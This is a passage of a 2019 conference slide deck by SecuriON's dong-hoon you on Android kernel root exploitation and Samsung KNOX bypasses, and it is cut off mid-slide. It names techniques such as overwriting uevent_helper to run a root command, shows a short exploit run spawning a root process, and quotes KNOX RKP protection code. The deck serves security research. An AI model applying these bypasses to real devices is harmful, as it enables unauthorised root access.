## **New Reliable Android Kernel Root Exploitation. Part #2 KNOX Kernel Mitigation Bypasses**

**SecuriON, dong-hoon you (x82) 2019-11-08**





### **1-1. About me**

- **dong-hoon you <x82@inetcop>**
	- **SecuriON CEO / INetCop Director & CTO**



• **Ph.D. JNU Graduate school <x82@jnu.ac.kr>**



• **INetCop Co-founder, Director & CTO (2001~)**



• **OnSecureHoldings Co-founder & CEO (2017~)**



• **SecuriON Co-founder & CEO (2019~)**

 $\mathbf{M}$  SECURION

## **1-2. About INetCop**



## **1-3. About SecuriON**



#### • **History of Android linux kernel exploitation and protection**



- **Trend of Android linux kernel exploitation, protection & mitigation bypasses**
	- **linux kernel vulnerability exploit trend**
		- **Various data(ptmx/FPT) manipulation (before 08), text(syscall) manipulation (12' framaroot), Lifting address limitation(addr\_limit) (11' stack jacking)**
		- **Change CRED value within PCB(task\_struct), Calling commit\_creds (above 2.6.28-29)**
	- **Android linux kernel exploit protection trend**
		- **Authority based access control to files via SEAndroid (12' Android 4.4+)**
		- **PXN/PAN: Kernel page protection (13' Android 4.4+, kernel 3.10+)**
	- **Android linux kernel protection bypass trend**
		- **Bypassing SEAndroid protection by changing structure**
			- **selinux\_enforcing & enable, manipulate cred->security sid, call reset\_security\_ops**
		- **Bypassing Kernel page protection via ROP/JOP attack (after 14')**
			- **ret2DIR, addr\_limit gadget, execute set\_fs gadget, forging with pipe**



- **Introduction HyperVisor-based samsung KNOX (H/W based exploit mitigation)**
	- **Trusted Boot / DM-verify**
		- **Boot after verifying bootloader, kernel using certified H/W**
		- **Check integrity of storage partition code and data**
	- **KAP (Knox Active Protection)**
		- **KNOX on/off switch function**
	- **TIMA PKM (Periodic kernel measurement)**
		- **Respond to Kernel code(text), System call table forgery**
	- **EcryptFS + SELinux based Filesystem Encryption**
		- **SEAndroid and filesystem encryption for MAC based file access control**
	- **TIMA RKP (Realtime kernel protection)**
		- **Prevent privilege escalation by protecting CFI based ROP/JOP attack**
		- **Prevent DFI based Kernel data forgery (PTE, cred, FPT, SELinux structure)**

**N SECURION** 

- **Trend of HyperVisor-based Samsung KNOX bypass attack** 
	- **Exploiting KNOX design fault - iovyroot attack (16' keenlab)**
		- **CVE-2015-1805: privilege escalation by calling rkp\_override\_cred (S6)**
	- **KNOXout (16' viralsecuritygroup)**
		- **CVE-2016-6584: RKP bypass iovyroot attack by forging PCB (S6)**
			- **Change process's PID and its parent process pointer to 0**
	- **Protection (PXN/CFI) bypass without ROP attack (16' INetCop)**
		- **selinux\_ops->task\_prctl call attack (ARM32) (convey up to 5 parameters)**
		- **call\_usermodehelper call attack (ARM32/64) (S6/S6E/S6E+/N5)**
		- **uevent\_helper forging attack (ARM32/64) (S6/S6E/S6E+/N5)**
	- **KNOX 2.6 bypass attack (17' keenlab)**
		- **CVE-2016-6787: PXN/SELinux/kCFI/kDFI/kASLR bypass attack (S7/S7E)**

**WASECURION** 

- **Exploiting function pointer table (FPT) inside kernel (ARM32)**
	- **Search for callable function from FPT structure**
		- **User input, Return value must be delivered intact**
		- **task\_prctl function pointer within selinux\_ops meets the condition** 
			- **It can convey 5 user inputs**

```
include/linux/security.h:
1442 struct security_operations {
1443 char name [SECURITY_NAME_MAX + 1];
          /* … */
1596 int (*task_prctl) (int option, unsigned long arg2,
1597 unsigned long arg3, unsigned long arg4,
1598 unsigned long arg5);
```
• **function arguments are delivered intact during the function call**

```
kernel/sys.c:
1836 SYSCALL_DEFINE5(prctl, int, option, unsigned long, arg2, unsigned long, arg3,
1837 unsigned long, arg4, unsigned long, arg5)
…
1843 error = security_task_prctl(option, arg2, arg3, arg4, arg5);
1844 if (error != -ENOSYS)
1845 return error;
```
• **Return value will be returned intact unless it is ENOSYS**

#### • **Useful tip to execute a command inside Kernel Thread**

- **call\_usermodehelper API**
	- **User space application execution function within Kernel level**
		- **Used for USB auto-mount just like hotplug**
		- **register subprocess\_info->work handler to khelper\_wq queue,**

**run asynchronous commands** 



- **call\_usermodehelper API execution process**
	- **1) call\_usermodehelper\_setup: Set argument to run, env variables, handler on Kernel space**
	- **2) call\_usermodehelper\_exec: Register sub\_info->work to khelper\_wq queue**
	- **3) \_\_call\_usermodehelper: depending on wait type, call function 4) asynchronously**
	- **4) \_\_\_call\_usermodehelper: call do\_execve function and execute user space commands**

**{**

• **UsermodeFighter: call call\_usermodehelper without argument attack (ARM32/64)**

- **Execute kernel thread command via calling Call\_usermodehelper function**
	- **Unable to use on 64bits environment if it contains argument processed 32bits (task\_prctl)**
	- **Existing method can be easily mitigated if security\_ops structure be unmodifiable**
	- **Found a work around which is indepent to structure with unlimited argument**
		- **Use a code indirectly calls call\_usermodehelper API**

```
kernel/kmod.c: // case of call_modprobe that calls setup, exec
char modprobe_path[KMOD_PATH_LEN] = "/sbin/modprobe";
[...]
static int call_modprobe(char *module_name, int wait){
[...]
info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL,
                                         NULL, free_modprobe_argv, NULL);
[...]
 return call_usermodehelper_exec(info, wait | UMH_KILLABLE);
kernel/reboot.c: // case of orderly_poweroff that calls call_usermodehelper
char poweroff_cmd[POWEROFF_CMD_PATH_LEN] = "/sbin/poweroff";
[...]
static int run_cmd(const char *cmd)
[...]
     ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
[...]
static int __orderly_poweroff(bool force)
[...]
   ret = run_cmd(poweroff_cmd);
[...]
```
**WASECURION** 



#### • **HotplugEater: argumentless call\_usermodehelper call attack (ARM32/64)**

- **Execute kernel command by overwriting uevent\_helper**
	- **Hotplug will automatically run everytime by kobject\_uevent\_env function**
	- **Overwriting uevent\_helper variable alone will execute a CMD without forging ops structure**

```
lib/kobject_uevent.c:
char uevent helper [UEVENT HELPER PATH LEN] = CONFIG UEVENT HELPER PATH;
[...]
static int init_uevent_argv(struct kobj_uevent_env *env, const char *subsystem){
[...]
        env->argv[0] = uevent_helper;
[...]
int kobject_uevent_env(struct kobject *kobj, enum kobject_action action, char *envp_ext[]){
[...]
        if (uevent_helper[0] && !kobj_usermode_filter(kobj)){
[...]
                info = call_usermodehelper_setup(env->argv[0], env->argv,
[...]
                        retval = call_usermodehelper_exec(info, UMH_NO_WAIT);
```
• **Overwriting just one argument variable will nullify all kernel protections!**

```
$ cat /proc/sys/kernel/hotplug
/sbin/hotplug
$ ./exploit
$ cat /proc/sys/kernel/hotplug
/data/local/tmp/x0x
$ ps | grep x0x
root 29523 27957 3660 416 ffffffff 00000000 S /data/local/tmp/x0x
$
```
## **3 Kernel exploitation for KNOX Bypasses**

- **Android linux kernel exploit mitigation bypass attack summary**
	- **(1) KNOX 2.3~2.4 bypass (ARM32): Calling selinux\_ops->prctl (S5,N4 K/L)**
		- **Forging kptr\_restrict (dmseg, last\_kmsg) and PCB->cred**
	- **(2) KNOX 2.4 bypass (ARM32/64): Calling selinux\_ops->prctl (S6 L)**
		- **Calling call\_usermodehelper without parameters**
	- **(3) KNOX 2.5~2.6 bypass (ARM32/64): Overwriting sock proto\_ops (S6,N5 L/M)**
		- **Calling call\_usermodehelper without parameters**
		- **Kernel thread command execution via overwriting uevent\_helper**
	- **(4) KNOX 2.7~3.2 bypass (ARM32/64): JOPP/EPV bypass attack (S8,N8 M/N/O/P)**
		- **PXN, kASLR, RKP(CFI-JOPP/DFI), EPV bypass attack**

**M SECURION** 



- **Introduction KNOX RKP Technology**
	- **Detecting privilege escalation attack process with RKP (KNOX 2.5)**
		- **Realtime privilege escalation detection using parent process privilege comparison**
	- **Data flow protection technique with RKP (DFI) (KNOX 2.6)**
		- **Detect SELinux, cred structure privilege, PCB->cred structure pointer manipulation**
			- **cred->security pointer, task\_security\_struct, selinux\_ops value, security\_ops pointer**
	- **kASLR (kernel address space layout randomization) (KNOX 2.7)**
		- **Kernel memory address layout randomization on device boot**
	- **Detecting ROP, JOP attack attempt with RKP (CFI-JOPP) (KNOX 2.7)**
		- **Detect attack by verifying jopp\_springboard on kernel instruction code call**
	- **Prevent non-permissive partition CMD execution with RKP (EPV) (KNOX 2.7)**
		- **Detect kernel thread command as an attack when executing unknown path**

## **3. Kernel exploitation for KNOX Bypasses**

- **Introduction KNOX RKP Technology**
	- **Privilege escalation detection using CRED verifying technique**
		- **Refuse to run when privilege escalation is detected with CRED value forgery**

```
Init/vmm.elf binary code:
0000000000013424 <rkp_assign_creds>:
[...]
  13518: aa1503e0 mov x0, x21
  1351c: aa1603e1 mov x1, x22
  13520: 94000c80 bl 16720 <from_zyg_adbd@plt>
  13524: 34000280 cbz w0, 13574 <rkp_assign_creds+0x150>
  13528: aa1403e0 mov x0, x20
  1352c: aa1603e1 mov x1, x22
  13530: 94000940 bl 15a30 <rkp_check_pe@plt>
  13534: 34000200 cbz w0, 13574 <rkp_assign_creds+0x150>
```
- **Check higher PID tree privileges when RKP\_CMD(0x41) is called**
	- **Privilege check from parent process to higher process (zygote, adbd)**

**WASECURION** 



- **Introduction KNOX RKP Technology**
	- **Data flow integrity (DFI) technique**
		- **Put cred structure on read-only area to prevent forgery (Kernel hangs when try to forge)**
		- **Check cred pointer value of task\_struct (PCB) structure for protection**
		- **Put SELinux structure on read-only area to prevent forgery**
			- **cred->security pointers, task\_security\_struct structure**
			- **selinux\_ops structure (security\_operations), security\_ops pointers**

```
Kernel message when forgery is detected: (KNOX 2.6+)
<3>[ 473.502431] [0: sleep:10936] RKP44 cred = ffffffc09ce78a64 bp_task = ffffffff9fb03780 bp_pgd = 
ffffffff18d0000 pgd 9 ffffffc0128d0000 stat = #0# task = ffffffa09fb03780 mm = ffffffc072009800
<3>[ 473.502502] [0: sledp:10936] RKP44_1 uid = 0 gid = 0 euid = 0 egid = 0
<3>[ 473.502573] [0: sleep:10936]
<3>[ 473.502573] [0: sleep:10936] RKP44_2 Cred ffffffc09ce78a64 #0##0# Sec ptr ffffffff1247aba0 #0# #0#
<3>[ 473.502573] [0: sleep:10936] Kernel panic – not syncing: RKP CRED PROTECTION VIOLATION
```

```
Actual code: (KNOX 2.6+)
[...]
           printk(KERN ERR")n RKP44 cred = %p bp task = %p bp pgd = %p pgd = %1k stat = #%d# task = %p mm = %p\n",cred,cred->bp_task,cred->bp_pgd,pgd,(int)rkp_ro_page((unsigned long long)cred),current,current->mm);
           printk(KERN_ERR"\n RKP44_1 uid = %d gid = %d euid = %d egid = %d \n",cred->uid,cred->gid,cred-
>euid,cred->egid);
[...]
```
### **3. Kernel exploitation for KNOX Bypasses**

- **Introduction KNOX RKP Technology**
	- **Data flow integrity (DFI) technique**
		- **security\_integrity\_current verification code (security/linux/hooks.c)**

```
static inline unsigned int cmp_sec_integrity(const struct cred *cred,struct mm_struct *mm) // check for cred pointer forgery 
{
        return ((cred->bp_task != current) || // manipulated if cred->bp_task is not current
                        (mm && (!( in_interrupt() || in_softirq())) &&
                        (mm->pgd != cred->bp_pgd))); // manipulated if cred->pgd is not cred->bp_pgd
[...]
static inline unsigned int rkp_is_valid_cred_sp(u64 cred,u64 sp)
[...]
                if(!rkp_ro_page(cred)|| !rkp_ro_page(cred+sizeof(struct cred))|| // check for cred structure value forgery 
                        (!rkp_ro_page(sp)|| !rkp_ro_page(sp+sizeof(struct task_security_struct)))) { // check security structure value 
                        return 1;
                }
                if((u64)tsec->bp cred != cred) { // check if security structure pointer is forged
                        return 1;
                }
[...]
inline void rkp_print_debug(void) // print out error msg 
[...]
        printk(KERN_ERR"\n RKP44 cred = %p bp_task = %p bp_pgd = %p pgd = %llx stat = #%d# task = %p mm = %p \n",cred,cred->bp_task,cred-
>bp pgd,pgd,(int)rkp ro page((unsigned long long)cred),current,current->mm);
[...]
        printk(KERN_ERR"\n RKP44_2 Cred %llx #%d# #%d# Sec ptr %llx #%d# 
#%d#\n",(u64)cred,rkp_ro_page((u64)cred),rkp_ro_page((u64)cred+sizeof(struct cred)),(u64)cred->security, rkp_ro_page((u64)cred-
>security),rkp_ro_page((u64)cred->security+sizeof(struct task_security_struct)));
[...]
int security_integrity_current(void)
{
        if ( rkp_cred_enable && // protection module is on 
                (rkp_is_valid_cred_sp((u64)current_cred(),(u64)current_cred()->security)|| // Cred value , SELinux value, pointer verification
                cmp_sec_integrity(current_cred(),current->mm)|| // PCB cred structure point verification
                cmp_ns_integrity())) {
                rkp_print_debug();
                panic("RKP CRED PROTECTION VIOLATION\n");
```
**TA SECURI ON** 

- **Introduction KNOX RKP Technology**
	- **kASLR (kernel address space layout randomization)**
		- **Kernel symbols and function addresses are randomized on every kernel boot if kASLR is enabled**

```
Check if kASLR is on: exynos8895-dreamlte_kor_single_defconfig:
[...]
CONFIG_RELOCATABLE_KERNEL=y
[...]
```
- **Enable CONFIG\_RELOCATABLE\_KERNEL option on kernel compile**
	- **Can see kernel address change on reboot**

```
Before reboot:
$ cat /proc/last_kmsg | grep " start_kernel"
<4>[ 346.677318] I[0: swapper/0: 0] [<ffffffc00133eb34>] start_kernel+0x404/0x420
After reboot:
$ cat /proc/last_kmsg | grep " start_kernel"
                           swapper/0: 0] [<ffffffc0012aeb34>] start kernel+0x404/0x420
```
**IN SECURION** 



- **Introduction KNOX RKP Technology**
	- **ROP, JOP attack detection technique (CFI-JOPP)**
		- **Put 0xbe7bad 4byte code at every function starting point on compile**
